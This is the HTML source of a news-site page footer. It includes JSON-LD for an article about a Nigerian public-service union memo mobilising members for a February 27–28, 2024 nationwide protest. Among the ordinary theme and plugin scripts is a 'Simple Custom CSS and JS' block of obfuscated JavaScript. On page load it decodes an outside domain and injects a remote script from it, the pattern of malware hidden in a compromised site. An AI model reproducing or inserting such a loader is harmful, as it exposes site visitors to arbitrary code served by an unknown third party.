    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://metronetworknews.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=12.0.0" id="jnews-like-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-split/assets/js/jquery.split.js" id="jnews-split-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.9.9" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.9.9" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.9.9" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.9.9" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/comment-reply.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/isotope.pkgd.min.js?ver=2.9.9" id="isotope-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.2" id="bgset-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.2" id="superfish-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.2" id="scrollto-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.2" id="parallax-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.2" id="okaynav-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.2" id="smartresize-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.2" id="chosen-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.2" id="magnific-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.2" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.2" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.2" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.2" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10865","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"metronetworknews.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/main.js?ver=12.0.2" id="jnews-main-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.2" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.2" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.2" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=12.0.0" id="jnews-push-notification-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=12.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=12.0.0" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metronetworknews.com/wp-includes/js/wp-emoji-release.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metronetworknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5849cc5ffe93f2eb0e802d754530fd07 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/"},"dateCreated":"2024-02-20 05:08:43+00:00","datePublished":"2024-02-20 05:08:43+00:00","dateModified":"2024-02-20 05:08:43+00:00","url":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/","headline":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike","name":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike","articleBody":"<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp1118de63ssrcss-11r1m41-RichTextComponentWrapper ydp1118de63ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp1118de63ssrcss-7uxr49-RichTextContainer ydp1118de63e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n<div id=\"ydp165467ffyiv6512252997ymail_android_signature\">\r\n<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n\r\nThe National Union of Public Service Reportorial, Secretarial, Data Processors, and Allied Workers Union has enjoined its various councils to\u00a0start mobilising their members to ensure active participation in the nationwide protest slated for February 27 and 28 over the cost of living crisis in the country.\r\n\r\nThis was contained in a memo titled, \u2018Mobilisation for Nationwide Protest\u2019 and signed by\u00a0\u00a0by General Secretary\u00a0 Duro Adebisi.\r\n\r\nThe memo read, \u201cI write in reference to the subject matter above to inform you that the NEC of Nigeria Labour Congress at its Zoom meeting held on Friday, February 16, 2024 resolved in line with the resolution of NAC of NLC and that of the TUC, which demands that the agreement between the leadership of the two labour centres and government be implemented without further delay. But that if otherwise, after the expiration of the 14-day ultimatum, which will elapse on 22nd February 2024, affiliates should direct its members across the board for\u00a0 a two-day nationwide protest on 27th and 28th February 2024, respectively.\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n\r\n\u201cComrades, arising from the paragraph above, the National Secretariat of our union is hereby requesting your council to start mobilising our members in collaboration with your state\/federal NLC to ensure\/encourage our active participation in the said action (s).\u201d\r\n\r\n<\/div>\r\n<div><\/div>\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n[video width=\"640\" height=\"368\" mp4=\"https:\/\/metronetworknews.com\/wp-content\/uploads\/2023\/12\/VID-20231219-WA0022.mp4\"][\/video]\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div 